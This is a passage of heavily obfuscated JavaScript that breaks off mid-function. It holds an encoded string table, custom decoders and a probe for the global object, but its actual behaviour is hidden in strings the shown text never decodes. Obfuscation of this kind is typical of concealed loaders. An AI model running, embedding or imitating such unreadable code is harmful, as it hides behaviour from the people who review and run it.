Function("AJOZOh1","var XbeDrm4,qEQ6qiS,g5978v,x21b4ZU,QmI0ElE,O_QZpuu,obQQ2k,M09tS0u,gtm2jb7,ZiX17a;function LYSLhq(XbeDrm4,qEQ6qiS,g5978v){for(g5978v=0x0;g5978v<qEQ6qiS;g5978v++)XbeDrm4.push(XbeDrm4.shift());return XbeDrm4}const Jw4AHj=[\"length\",0x1,0x2a,0x0,0xeb,0xd1,\"i\",\"g\",\"e\",\"f\",0xe3,0x8,0xff,\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x7f,0x80,0x62,\"h\",0x40,\"a\",0xb4,0x5,0x55,\"d\",\"s\",0xdf,\"b\",0x8e,0xdc,\"c\",0x7e,0x19,0x4,!0x1,0xef,0xee,0xe2,0xea,0x22,0x9e,0x8a,0x3,0x86,0x3e,0x9,0x1a,0xbf,0x43,0x92,0x53,0x49,0x2,0xb7,0x124,0x6d,0x134,\"0\",0x142,0x14c,\"on\",0x153,0x128,0x131,0x143,0x144,0x145,0x148,0x149,0x175,0x16e,0x17e,null,0x180,0x110,0xca,0x11e,0x18a,0x97,0x65,0xa,0x1a0,0x1a1,0xc9,0x14,0x1c1,0x1c3,\"6\",0xbd,0x9c,0x95,\")\",0x1e4,0xda,0xb6,0x1da,0x1db,0x1c,0xaf,0xcd,0xb9,0x1ed,0x12c,\"C\",0x111,0x112,0x113,0xa7,0x18,0x76,0x3c,0xb5,0x63,0x45,\"?\",0x1fc,0x1f9,0xa3,0x89,0x206,0xf3,0xbb,0xa0,0x20,0x21,void 0x0,\"&\",0x5d,!0x0,0x1f6,0x11c];uFI0XT(UzDtFfo(l0EF8Yj),UzDtFfo(Qh7JtH));function UzDtFfo(XbeDrm4,qEQ6qiS=Jw4AHj[0x1]){Object.defineProperty(XbeDrm4,Jw4AHj[0x0],{value:qEQ6qiS,configurable:Jw4AHj[0x2c]});return XbeDrm4}function Qh7JtH(...XbeDrm4){uFI0XT(XbeDrm4[Jw4AHj[0x0]]=Jw4AHj[0x1],XbeDrm4[Jw4AHj[0x1]]=\"QXUAWBRSTCVZDaGFYbfHEKcdOeNMPJLIgxhyznrvstw1uoqm02lik36pj74598#!(%.$=/&)*;:+<>,?^@[{]|_`}~\\\"\",XbeDrm4[Jw4AHj[0x2]]=\"\"+(XbeDrm4[Jw4AHj[0x3]]||\"\"),XbeDrm4[-Jw4AHj[0x5]]=XbeDrm4[Jw4AHj[0x2]].length,XbeDrm4[-Jw4AHj[0xa]]=[],XbeDrm4[Jw4AHj[0x8]]=Jw4AHj[0x3],XbeDrm4[Jw4AHj[0x9]]=Jw4AHj[0x3],XbeDrm4[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(XbeDrm4[-Jw4AHj[0x4]]=Jw4AHj[0x3];XbeDrm4[-Jw4AHj[0x4]]<XbeDrm4[-Jw4AHj[0x5]];XbeDrm4[-Jw4AHj[0x4]]++){XbeDrm4[Jw4AHj[0x6]]=XbeDrm4[Jw4AHj[0x1]].indexOf(XbeDrm4[Jw4AHj[0x2]][XbeDrm4[-Jw4AHj[0x4]]]);if(XbeDrm4[Jw4AHj[0x6]]===-Jw4AHj[0x1])continue;if(XbeDrm4[Jw4AHj[0x7]]<Jw4AHj[0x3]){XbeDrm4[Jw4AHj[0x7]]=XbeDrm4[Jw4AHj[0x6]]}else{uFI0XT(XbeDrm4[Jw4AHj[0x7]]+=XbeDrm4[Jw4AHj[0x6]]*Jw4AHj[0x14],XbeDrm4[Jw4AHj[0x8]]|=XbeDrm4[Jw4AHj[0x7]]<<XbeDrm4[Jw4AHj[0x9]],XbeDrm4[Jw4AHj[0x9]]+=(XbeDrm4[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(XbeDrm4[-Jw4AHj[0xa]].push(XbeDrm4[Jw4AHj[0x8]]&Jw4AHj[0xc]),XbeDrm4[Jw4AHj[0x8]]>>=Jw4AHj[0xb],XbeDrm4[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(XbeDrm4[Jw4AHj[0x9]]>Jw4AHj[0x11]);XbeDrm4[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(XbeDrm4[Jw4AHj[0x7]]>-Jw4AHj[0x1]){XbeDrm4[-Jw4AHj[0xa]].push((XbeDrm4[Jw4AHj[0x8]]|XbeDrm4[Jw4AHj[0x7]]<<XbeDrm4[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(XbeDrm4[-Jw4AHj[0xa]])}function Fax_oI(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=Qh7JtH(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(XbeDrm4={},qEQ6qiS=LYSLhq([\"aS.%UybZS\",\"A?fXf\",\"hdea\\\"7gQ\",\"ih+(\",\"X@[%O3Nf&\",\"I)uK.y]xxLkq)&y>$A\",\")i;~[s{B\",\"~s`[V3C\",\"fW7QouG)r&H&QM\",\"hz5x3lDA\",\"aWIyr,lA\",\"u(ifo*L\",\"V%r=6q_EgU]63y&Ie7$\",\"gYa%ex0W\",\"24zH&K](K4jy>\",\"/AsL.zLDG!bLHU|c`&g2PrVqJGm2\\\"@RfAJy>:7Q\",\"#dORji4UZE\",\"P)uJ[z\\\"hFD.eP5MtGFKpq&{7^DGnANa\",\"z7dLb7UT1ED*i4!J>=j2x57!V#^&])yfd%GCW?im5Tc%w8~P!G<Nbr0q1GT8X\",\"ksrIA_6kA6N%WFjh(=qW\",\"9=KSB:oa$(!2y&#wkDVg0=|JGfo.?U\",\"u#Qi~oOT<3|&]O!nf)X\",\"B:7iBhF39#U*AM;e[0)6Ik_k/6NV4@jhaNqpB:AH*%a=]{}cUC,PJ\",\"~T4i>7,_\\\"GGdWv~Pm7WIy+mt#!mIoY:rQC0C?psD;GH4.nR\",\"Ry8:B0]ODKV*QMUOHqA\",\"D16Ib#wf*4I%IU>NvR\\\"TsyZXfFwVBz=L)=oVN\",\"a!BV^{SagDL<;@aEP=?6t2%d~43^5{gzLn/lWq%7bCJkIU~wb9$gf\",\"L9Gx!4|dp(}$0F+NlsLS\",\"v6cPijUz:5tSvrcPD=*if{9Lu5>@3W=nkNH>tnQ\",\"[Rm;.qt!b7xAkFXboinkI;5yk74jN@IbKC$Bq=>!nHALnY8bxd>S\",\"BWqP~xYTGfD+}5Zrhiu>a\",\"E)\\\"3`oL(a5gI7Y3seX\",\"LnBp79h_*EI*.2#wz:dk@@l($H|>kF*e]e2iD{?a3aXLCYa\",\"xh&<~r.Ri6K/LllPM=JPC@#^UDEMy[THQJO2*p=:^fx%0F`Jl%U>2iw4z7ubX\",\"(=!W<#wLf6d<>0QOhC1>h;uOkajG/*etUJP>>/fTOEpP+&/I5=d,#:btS\",\"f!hJXzUTi9T0&e|MO)7Rgy~dqZ\",\"R=Agf7HX\",\"uhtM638m36>9C0@vM1!Cl+}hKada)N<vFD3pI5Q\",\"P1^C%@tm=6xhm48y*i.g_/OzQ792HNvn8=ZV+#?ai7b0{U;N7oC+A3BX\",\"$6,W9vY(\\\"G?WSNsH~Tz>k*!+64~:J*R\",\"}5l*V#btF9M*PMIn];cpo+zLVGn<Q\",\"Q1p;537d]an0}F$L\",\"(=0iF7Z3o#KpeWVvX:g6J8j4|aDi}AW1N)hgI|cO+#,&:N]hU.A\",\"h7v;c)#Lm!GL\\\"@~dB2Pp80Y(9#Ha/93PR!X\",\"!sO,X9Wwq3E?gm8zz0eM{7x7Lf:3>zWL\",\"@%g6RlFX\",\"HN&<9?tm(!H/^AUzCdg2R:rfRVfa9FvHUyGI?<lkza\",\"/E7RE,LDmKD?5Fds&wA\",\"dJwMq><s!!V=){T\",\"DW(618!mR(e/qedt4C1>;@[^iHJka*vfb9AgonOU95!&JnvnCq(R\",\"IF<N=9!iiDQRuM}wxJOL]kZH361I30%nR6aS7&Q\",\"J6}C16sf5bkyfnALXFdWP,Q\",\"cJS<Frwf.9Z+#4NP;#apx,Jt\\\"%+fF[\\\"wJC`Wqn3X\",\"jNpkg=pyJfN#_@9w<EnV\",\"wJ=Bmn`bmj#esAUzK)Q+Q9OL/4|zd[BOciT6Y)a@+Z\",\"rEIW2=Ufg.s<.e6sJ)EV%qqL4ErAZU\",\"@IM*BpFm#5GMJYet;j:g]/,DD#=3MN]s;#Xgf,CHUFD[dUkt]e:Tf\",\"|RX+u85yFFubUn5d6AxRO)~X+jeOk55yECJ:l4Q\",\"\\\"vl*D:zOgfMhLnJJ|&E>t6qk%FWUs)$n&dI;O5KS0fDdC9kMuiZ:B*$t,T8\",\"B2A*g=sffH2/0m)H@&C,(q0sq!rP=59w17/W\\\"oI+(fcA`U\",\"(ITx}rtX[7}:}m#J+n1Jo=StIf;g5&dhagwi.]*q>f\",\".6wiR3G&r4X+vAqHOdqPw[HtoG\",\"F2U+(qba<ZvP;zzL&E&SDrVk{CM/fBhdJDmC2&xS.C/3]5hf\",\"p%aS=pPLGKVA@*_s}hGIN7]qhF)ePA\",\"D2Bk=q<RP%,3TFhz17|Sb7MyqK\",\"}5iJB/Vkz6M?d)fP)GM>?)KHU!`g$GpsfJEJm+:q5%`JdN^NFfkVK\",\":wtR4>@a)aMSNBrH:dKV\",\"tJ!P^##fm!n?2nYh7ovL.9,qv4(Go*UbF)z>J|!J<%<zX\",\"jbKpA:2H03*jh25bAFfgP\",\"H:)Pjv?JKa_zs{1e3A;i;@]4\\\"G2P*M|PyAiTqj<qu3t;M5%d\\\"TbRG\",\"+RIPnnrkk7&FG8aM%P<Jp?)/BaFE+G7J?%Ti;7CX[!R82YCvliUBbpQ\",\"=b(Rzj2XGF1A})YM@5S6T:~?6(f?D5ey$##S\",\"80qW&0k=D#{:k5tIRW<32nLO%7~q^y<H\",\"=CIWK)BeQKKam4<H8#RSG<dHub\\\"&[&!LX.>Nj]Q\",\"4#tMi&3tuZ7PGB\",\"<G[TN;LfT%{F8z*r~5`R~5<q26[$)AVex:Ngy;S`%F7\",\"V:oVFzZaqZ5>_G*f9N{Bf<.4(3sAX]0v<dqk[<=RgCQdl8Ohj0)R[oQ\",\"@jq<a7CePG4kX\",\">%c;/*LLh6z.J*=r6DsCpnwf:#PEEMjy,PvW\",\"QyeRkjmX\",\"#6si`<N(bF*><M4tr6TiZl)a8f+>xa$ep7Wp!?gk[97\",\":RqWLmzk2fE<&4yb`0ckw=(q|4Hpqn6st#qIM\",\"0NL</@cTkCsPW{Pz/CgCE#rf$7x/yr^hnbr<Mmw4S\",\"ti<NJs7yf7,ZX\",\"Y6Eps6(4[DR6OAInlioSsmmX\",\"VWRpx5k:<j`e1[9LByy>3>Q\",\",593w=6fg7CEYA_Y7Neimvpt$79\",\"905Jy|zU\",\"~3zp6!,fN%K?HA@NRyLW\",\"E96papQ\",\";oeM>0,quZ\",\"psGpl=wsG.2jkFUdMqnI0v)aTb\",\"NhMgoj<4mFjkW)4P.n@R;#%X\",\"Sdx+Nrjq\\\"#VY/9rnG7Gk)lrk[9XU5[B1s#_IB:#:,fgk1r&rS:tLivsqmf\",\"W!Ug#3tH&H9>]AQn(60RM|O_0f\",\"A2YLl[kLqTf/A{MwafoV\",\"lhZ*L83SYK^&@@9L\\\"oR<t6EO=H,>m[:r&6Q+6>DU\",\"7#)RI8fO,ZQ,J8QzVg`2J{9qKa^WTv`h!5RS\",\"9)3<J^Ae$6TalnPwG9Q,A?vX+jK/P)aE~Q\",\"3NoIV/3+=(qSpGT\",\"!P_WGpH@V#NpmG(nb)X\",\"W!KPj]Ce\\\"E\",\",hb,R@9=OEBmE5gw`onS`oNTI.}$anYNgiKpJkRL4#JOtYzrKDVi,#,kFKCRX\",\"~wx6Xq9L6H7y?UBr3=IP7?|bYFIONn}w[%KW$*2HW\",\"<ieM],,OWCAnTFHt$bnI1^ZaX!]B20phdF|)O,2X\",\"&;}R=piH!9GLZGsfv:npzjEU\",\"*AW>Kk{y$9A+o0!wqh{3c\",\"Ln=J#*wOrHp&M5{hHRX+l2Y4fF]jDvA1EC*6g=qU\",\"m%giUq1Xi(zkMUJy;j(i;@.Lx6Ni}m!d;G/VuiQLS\",\"EsS<y5_D/a\",\"#5&2ljB@HHzMX\",\"]Ih*O{.RI.;cVnOyhi~gb{@JDK,j^5Xn\",\"cqmRSzTL>fU+Q\",\"@I>l;/rkvE/^[epJu#H*A:OUu3CaQvQL\",\"4A@6OkRO[HnPq2bvSX\",\"V2rp\\\"xyJS\",\"/0r;F7NL|6zS+GsfZd53|leyWHHaPmUOxAB:S@Z3B\",\"Vf:T6[zLhDy5vr4wId,P1^/7HCei%9Qz5A`Perym|ab*\\\"GwvZ!9J93Q\",\"6dc<u+,D.!pSezhflERk3!Rwe%qk&evOtnKp`mH3s%`e>9AbBfA\",\"JdsC(qUOfH0<EYtI;5#I/3;74bw^QF/rI6SL(zQ\",\"GRxLPs:_X!<zR@>v\\\"h0Csm)iGK/F?UnH_5pRK/!tQ.`zzA\",\"|h6IB@#RzCW4}5Dr8s^C.0p!0D{f^{Tr[A=NOs\\\"=na0;K9SI*G8VP\",\"uEWJU#iSdaxAqaD\",\"F2ViP^[:z6%qZG9y[%z>i>x7Yf@T}FnfYX\",\"9#<NXvfOlH^W={Snln}2{{fOC%sp5GrH>%7i(]kqZG\",\"{5Ag:@Za9#uSdNQf7%aSGp1|FK`:@W\",\"CnrIL^Xe$9d<RBnIByM>from>Zn?fU(L@EpPfz?akH\",\"riWB`xdt:#nSx*!bH7Rx=0{X\",\";I8SI|[:O4^2<{ZNQK^21n0kPbk.IUSn:RA\",\"(iRC&?Dq3aZ6[@HMN1\\\"TLmKX\",\"|h[T}7X!HC\",\"&6ILF:wk4E\",\"M6JIN|Ct`(&FYm&fvd|)a7}=/a7PO5ROg=]J|lET[D%P(5(wcX\",\"!R)<!4ptkH.yFlAL2%|<:lc:f9`&S[]hqC+g+7tme4x\",\"S2dRf{k_R(Z%N@0hK6*6_7vmFD;cVB3y\",\"FRlgp3Im0DIVTA#bjsU\",\"Wdo:%*A3A\",\"JF$go^rUrEc4RB\",\"he5Gp\",\"j=*7!,::\\\"Pv\",\"p4A~((cS\",\"[F@~4*w\",\"SDHKV\",\"`@AOzP;%\",\"5Y,%;9/8n=`\",\"BD{3Or?X\",\"UTw/vy[$\",\"T_5AC\",\"#c[?MiBb\",\">W\\\"ApxT$\",\"Mxi25\\\"c$\",\"l_MxvyA:|\",\"tXW3%NhG|\",\"ZR.x_p[$\",\"i;Y;Sw{$\",\"f^(?\",\"Lj\\\"RhQ+$\",\"RHnLC\",\"$|>sneXb\",\"Ld~J^Pc$&\",\"C{`))PY$\",\"XEq`vt\\\"$\",\"~.Ze2h@$\",\"D_4&mh[>H\",\"CxQJ`g4ZE\",\"lw:Jmj7b\",\"$d,x)Z]P|\",\"6RCq;d9*/\",\"\\\"^w?Ayrb\",\"R[`~T6pb\",\"ZT/ZNiQ$/\",\"3+;qMuI$\",\"QTGJLw.:&\",\"VSp~s}9&|\",\"D]vL:pg=/\",\":WI`d0=b\",\"OpDRohFb\",\"G]ws2yY0ohd\",\"T;e&]deb\",\"OEVIs5:$\",\"A*\\\"Jy5db\",\"lh5DljNb\",\"L*G3KT(b\",\"|p|UOT]t|\",\"iVkTCS;b\",\"I]<?&x}ITlp2b\",\"<_Q3YhM$\",\"6gnLsyl4Kl_}I1.Sa]/?\",\"rX5x7pe_|\",\"^*sxo>hEH\",\"EpiT4qzb\",\"gpEZ_g}IE\",\"5+_o:q.$\",\"dDl;`qc$\",\"`[(U+>Pb\",\"9)zs|Qpb\",\"4}SEYx)$H\",\"7gdTJp{$\",\"%~T~Gt$OE\",\"|DT`Rs\\\"$\",\"qF+`Su/b\",\"f_IUzUFC/\",\"$xzLlfhxE\",\"*]I`ythIgV\",\"Sp*`a~{$\",\"DW.sQq{IE\",\";|QA.t%G|\",\"JW@`#o.$\",\"9kZxOT2RH\",\"jH<?D\",\"2wn*m{^PE\",\"sQK`SuQuWku0=Y?K\",\"jk$LA4I$\",\"{8{ZTf[$\",\"/~]TjjBb\",\"n}dL\\\"^qE/\",\"A|ST7Xtb\",\"STFs/UT$\",\"TkdE8pc$\",\"8glEGd{IH\",\"kQ^?NTBb\",\"v2LIK1.>H\",\"^.]Z|{`*|\",\",[1U,Tm:H\",\"t;YEvK3:/\",\"zk=LE>r&|\",\"~Ei~DZ@$\",\"?ixeSTPb\",\"w^o*,P+$\",\"Xwve;oP,H\",\"b~6DEy;b\",\":DVIc0cGE\",\"uQoxWunb\",\"&8s&h3lE|\",\"q^Aa>,&b\",\"Eib3f0(P|\",\"F~e)wxtb/\",\"o+2EE\\\"S$\",\"u`OJqxS$\",\"82WL_t6:/\",\"Cp;L5Keb\",\"fTj&,TZ$\",\"Cwi|8Z}Z/\",\"F{J*ux>G|\",\"NcTPPd2h\",\"ggcT9{Khw(C+>l/rSE\",\"MgK{@`lh\",\"wFD33,y\",\"le(8C_USx(3vhux\",\"eqIPPmYU\",\".irI>@EU\",\"\\\"XWCx0!I\",\"|fX`CyuH7\",\">xL}K)hiD\",\"VXwQ~$@:Ui\",\"Tgpd=|Nl\",\"Hg8!\",\"isKh3+C\",\"XYPUw5F&\",\"r?0e^\",\";QGUi0&,Ymbjd5^ZzRGU|\",\"~{+E6ym8[)\",\"tJzKW\",\"I}AEhz/H{lci.\",\"C);d|!w/,zJXI\",\"B%hC0~bLJ\",\"p\\\"@RU5J.\",\"u4^5{c9`&\",\"$.7_WP|9n\",\"U)Mvw30L\",\"+=(adsyes=$%N\",\"*=f(54/b50&+I\",\"QR2M|gKsUS+RK\",\"/iMg+0]OD%jkRB\",\"<^H&&[;V\",\"5K(HWq&V\",\"<.9:\",\">M{M)o_V\",\"IbjEN&BJb\",\"JZ)hS<u//A%;Za<fIG\",\"[XRQb&@`B$#yVF\",\"4tLhv_>G\",\"8%OK\",\"dpR7:CmS7*g.|UmH75hf9>!R,L$$Xx#gIG(5:C``1LU$ZxWgR8{E(C``*xj.vb<tsUSK({pSc++;}(eH2jkQS[NV5NMzU4#g9,chn_LM/AW28!gH=z=rt_/ve+_,XV\",\"w8#KR(B\",\"kUSKP<,yY\",\"<je>r/B\",\"rSYgEiXd/\",\"DT(H;rBV\",\"}eBD.!NV\",\"bKu|&\",\"t\\\"&waicV\",\"H.pXy|KV\",\"DTr:<\",\"SJ5QW[hVJ\",\"Zd.fG;^C\",\"=5b*\\\",zi\",\":Qd\\\"%Y&8nW^yL3Zl;xJP:[$Ultv\",\"U7pTY\\\"gMWoS\",\"rSYgEiBV\",\"Z^u|OPKV0BP\",\"X%,:Bo>)%\",\"Dxu|JvkDGpjM#rZK\",\"t:xzkH/W\",\"wO%zR!,V\",\"]S=MFr;V\",\"RsL67\",\"DM.LG;>Dw@{l,\\\"z0\",\"r0[oI%u44OwkBp/0u0S\",\"L23)k}EI\",\"dVW;D~kj\",\"SyJa.(WQ\",\"Jstg90cQ\",\"m{YJ(OAx\",\"n7\\\"LZ!~x\",\"AuwO7QquF\",\"+95(U}Nx\",\"usz6\",\"D7&o\",\"Hf8ao~twfUiemN7\",\"\\\"h2(Z|gC5\",\"l0Car,\\\"x\",\"G7z6Y\",\"lGO+[5g\",\"h*IVrdy>\\\"<\",\"mPqsh9g\",\"GDf)]bg\",\"mPxDI\",\"h*Mcodk(\",\"**f)odbv$\",\"R^HsN5B(\",\"i{IV$d/nkyC\",\"i{%+p53f>H}eh\",\"gT9oW*Ax\",\"]J!b+}WQ\",\"d9!b#{!Q\",\"!YG6\",\"kvN6#{R\",\"vY&om_R\",\"p3)Yg\",\"CB{(!_pQ\",\"e386Y\",\"u3zT@.R\",\"6P.LT`^/<W\",\"mY&oi{!Q\",\"qfn6i{*46UWe\\\"!h\",\"v3L6\",\"p3|g#\",\"xTc+A$.ZcCt\",\"J3|g#\",\"qfg|F_eZs@K\",\"p<6QvUl3L6Z,d4AU));xlBY9Xl<8:R\",\"HfKa~}iQ\",\"DBSa+}iQ\",\"4QLpc(k\",\"loC,A;.GdZ\",\"SM$DC\",\"lo7+U;zr\",\"SM,C)hal\",\"gT9oW*RyT\",\"]J!b+}a#T@+P?{;0\",\"*3f`RHOyT\",\"8fXb+}@/GC\",\"#BcL;*YQ\",\"yBz6\",\"CMZgv^R\",\":J)o\",\"DB#bm,WQ\",\"av5T~}1Q\",\"1?XgVfR\",\"DB#bm,gCmWdt9NA!\",\":ST+1i5xELC3}xqUt3oF6\",\"qfn6i{IQ\",\"GfCaq\",\"HfKa~}@/GC\",\"PwM+2(cQ\",\"ff,g\",\"2BRgD\",\"cYog~}R\",\"qfz68|1Q\",\"4M%+j\",\"#B)a*}_4lyo&9N7\",\"5T@gy*0Q\",\"&9T+<\\\"~UEUje/ls0BSkgF|*&?O;^J!GA&9T+<\\\"~U4Oec*,z0+Wqs_XK*w@?+<xUHiM1+i\",\"D/r?o1u<OTH4Yi=\",\"l,@yW2YR\",\"O[H,\",\"K/<&\",\"|~i&Dt%\",\"Y//2=vzzuk0p_OU{o^rfYx1o|TL]$\",\"MM2ybu%\",\"Y//2=v*;&kVkfs/{4b(\",\"5e@fU1%HMkEbp$d:\",\"5e@fU1\\\"zEk^\",\"5e@fU1YR\",\"D~#fYX*$\",\"@gc+2(xL!@J\",\"+9i+b{h/^@h%x\",\"_%)D]IGdw\",\"5I8ae+5CbPmOGT\",\"z,&zHjStypS7W\",\"Zp=j7?/ZD[&!\\\"<Vo\",\">Lp^/d;qKW]!B8ZS?zAl>`.RSVY\",\"^hB+R,egfWn\",\"ZN]L\",\"C5YIe&:E\",\"apVK\",\"3R$mcoIG\",\"`Hq<W?G6hxt\",\"dCS`h$xY\",\"XJ3yg|,j\",\"1a&yF$xY\",\"`Hq<W?vi\",\"rPEA\",\"Y3caG]3%txt\",\"LIZy2{gcPDp\",\"lh>ge=j\",\"ZC]<p=MY\",\"i96`R[pY\",\"99>gR[pY\",\"?!b</;\\\")txwNi\",\"phDAc<@6q\",\"wuDAC[{6|kG.Hv[pFi\",\">H]<t`Ac`mV;i\",\"FJBAG]1Y\",\".!VU6\\\"KY\",\"i9a_q[^cz#\",\"FJa_Q[mY\",\"LIga\",\"bCx`_?hY\",\"KlvAV]j\",\"DT(H;rl#\\\"B:_/N5I<.A*\",\"E.xz~7+(G\",\"3)fcot6C\",\"q0FN\",\">Oh:s`kejL^@O!tU\",\"{i)|P,yC\",\">I$pY\",\"r$3=E\",\"u4`(n\",\"++%(\\\"\",\")4P$c{hGU\",\"&2n&a_4~][4;5\",\"Z^u|L{KV\",\"r$~X\",\").3=Rgf99U72.Sg<XW\",\"gz_djbkY^\",\"gjDx>zJ\",\"$|Bx=fHT\",\"fVGepcJ\",\"z,&zHj:txhchW\",\"=E.HLmBJE\",\"J\\\"z|@sLF\",\"K\\\"x=zYgF\",\",lO3f2:F\",\",fwDQlB\",\"RM@DKs2+/\",\"?$]|N\",\"yY&z;`tEM)Z_P.uK=}pX\",\"6OcHz!=(%pz1sjvK\",\"cCJ*\",\"~e5*(j>\",\"?}0=8!&V\",\"#LiJ1%h\",\"368Av/h\",\"UU^B\",\"e0:Bv\",\"ZLiB;]h\",\"]Eo?+$[{4Nte+]nS:eE\",\"z!o?s/ROG\",\"Ce_/5RKH\",\">eZ<U^h\",\"VPhB,wcoE\",\"?96iMytC\",\"LUF<U^h\",\")orBx/h\",\"FF*in)&Vj\",\"le:B?t?Q+O!\",\"qUgAu/(kAmN4@SP\",\"609A\",\"MU.Bb4Z4?m\",\"&7:Bv\",\"MU.B28NC\",\"<NlBM\",\"Y0IF\",\"!LbBu/4C\",\"f0IFYQh\",\"qUB:J&4rY.c\",\"f\\\"LCxXl3RF._`nmp`2%H5KLQIF^J4jJYN\",\"@eZ9l]4{n,Y\",\"@eZ9l]QC\",\"v6@iQuGH\",\"50%qA\",\"@eZ9l])rfbu,H\",\"@eZ9l]4{n,106(\\\"mrHwzk]NC\",\"zK9A#dO]U,o,Ag\",\"BFQiN(hpF\",\"qUvzv\",\"G2yx4<GOzbXaRF\",\"bm,Yq#BH\",\"]hmF=vJ\",\"8SW^O!+(\",\"5Sl&\",\"8SW^O!e(\",\"=h8Ee<%I\",\"Lza*pq&C\",\"^[0=+\",\"SByu=\\\"iC\",\"%%{>O6?#{KuEC\",\"^B.uI7/[KlTwPG\",\"X%,:BoQW\",\"t\\\"&waiuEgU72QnY,..9:\",\"ob}q>?h)%\",\"I}aHz!&V\",\"(.]|voCV\",\").Z*\",\"<iJ$btC\",\"$(^H=nCI(\",\"Pi6Y`48P;jsd35?Vc^|$\",\"Bw/T[segk%atfd:`P)uH\\\"KoJ*<{|H(\",\"dYU02qBE\",\"ZYnNyqxE\",\"|B,X!qUE\",\"{}#`A\",\"6<n%`!ZE\",\"fYnNyqz)6Z%9.gG\",\"P/xD\",\"+d.jD^JE\",\"^RT@Mr&!hk:v%\",\"?CGyz2:B\",\"ZXNO3./C\",\"rXj`K\",\"krNOh69E`Y\",\"Z9]0k=:ZS[(y})LornzW\",\"E{P2O(u7&Vv.qyQkZD$T!h~eaIgzTG\",\"fkU[{_CE\",\"XNjZwYGE\",\"M>C!/aRh\",\"hD~aKl%j\",\"B{`t+8#{T\",\"ck&x%_(e8cl;SbJ\",\">!}Wr\",\"8K&lW)22CU\",\"mUkT\",\"xo=Gy&MMOZ\",\"Rb;t:{<KwFa?g0G\",\">7@5Q\",\"jGiJ\",\"0&[N=3wf&\"],0xf));function x9DlUDv(){var XbeDrm4=[function(){return globalThis},function(){return AJOZOh1[\"OsZwquX\"]},function(){return window},function(){return new Function(\"return this\")()}],qEQ6qiS,g5978v,x21b4ZU;uFI0XT(qEQ6qiS=void 0x0,g5978v=[]);try{uFI0XT(qEQ6qiS=Object,g5978v[Jw4AHj[0x13]](\"\".__proto__.constructor.name))}catch(QmI0ElE){}sIhvNIk:for(x21b4ZU=Jw4AHj[0x3];x21b4ZU<XbeDrm4[Jw4AHj[0x0]];x21b4ZU++)try{var O_QZpuu;qEQ6qiS=XbeDrm4[x21b4ZU]();for(O_QZpuu=Jw4AHj[0x3];O_QZpuu<g5978v[Jw4AHj[0x0]];O_QZpuu++)if(typeof qEQ6qiS[g5978v[O_QZpuu]]===Jw4AHj[0xd])continue sIhvNIk;return qEQ6qiS}catch(QmI0ElE){}return qEQ6qiS||this}uFI0XT(g5978v=x9DlUDv()||{},x21b4ZU=g5978v.TextDecoder,QmI0ElE=g5978v.Uint8Array,O_QZpuu=g5978v.Buffer,obQQ2k=g5978v.String||String,M09tS0u=g5978v.Array||Array,gtm2jb7=function(){var XbeDrm4=new M09tS0u(Jw4AHj[0x1a]),qEQ6qiS,g5978v;uFI0XT(qEQ6qiS=obQQ2k[Jw4AHj[0x10]]||obQQ2k.fromCharCode,g5978v=[]);return function(x21b4ZU){var QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7;uFI0XT(O_QZpuu=void 0x0,M09tS0u=x21b4ZU[Jw4AHj[0x0]],g5978v[Jw4AHj[0x0]]=Jw4AHj[0x3]);for(gtm2jb7=Jw4AHj[0x3];gtm2jb7<M09tS0u;){uFI0XT(O_QZpuu=x21b4ZU[gtm2jb7++],O_QZpuu<=Jw4AHj[0x19]?QmI0ElE=O_QZpuu:O_QZpuu<=Jw4AHj[0x24]?QmI0ElE=(O_QZpuu&0x1f)<<Jw4AHj[0xf]|x21b4ZU[gtm2jb7++]&Jw4AHj[0xe]:O_QZpuu<=Jw4AHj[0x2d]?QmI0ElE=(O_QZpuu&0xf)<<Jw4AHj[0x12]|(x21b4ZU[gtm2jb7++]&Jw4AHj[0xe])<<Jw4AHj[0xf]|x21b4ZU[gtm2jb7++]&Jw4AHj[0xe]:obQQ2k[Jw4AHj[0x10]]?QmI0ElE=(O_QZpuu&Jw4AHj[0x11])<<0x12|(x21b4ZU[gtm2jb7++]&Jw4AHj[0xe])<<Jw4AHj[0x12]|(x21b4ZU[gtm2jb7++]&Jw4AHj[0xe])<<Jw4AHj[0xf]|x21b4ZU[gtm2jb7++]&Jw4AHj[0xe]:(QmI0ElE=Jw4AHj[0xe],gtm2jb7+=Jw4AHj[0x34]),g5978v[Jw4AHj[0x13]](XbeDrm4[QmI0ElE]||(XbeDrm4[QmI0ElE]=qEQ6qiS(QmI0ElE))))}return g5978v.join(\"\")}}());function l0EF8Yj(...XbeDrm4){XbeDrm4[Jw4AHj[0x0]]=Jw4AHj[0x1];return typeof x21b4ZU!==Jw4AHj[0xd]&&x21b4ZU?new x21b4ZU().decode(new QmI0ElE(XbeDrm4[Jw4AHj[0x3]])):typeof O_QZpuu!==Jw4AHj[0xd]&&O_QZpuu?O_QZpuu.from(XbeDrm4[Jw4AHj[0x3]]).toString(\"utf-8\"):gtm2jb7(XbeDrm4[Jw4AHj[0x3]])}ZiX17a=KKZxAie();function KKZxAie(){var g5978v,x21b4ZU,QmI0ElE,O_QZpuu;function obQQ2k(g5978v){var x21b4ZU=\"m/%Bg[:l]k&KRni@h^.QA(|`{$;?_<~)}SC\\\"=>D*+T,jtqoJWIUuspLMvrVyNX0cYabx2e1F3wZdfOz85P674EG9H#!\",QmI0ElE,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,UzDtFfo;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),obQQ2k=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(UzDtFfo=Jw4AHj[0x3];UzDtFfo<obQQ2k;UzDtFfo++){var 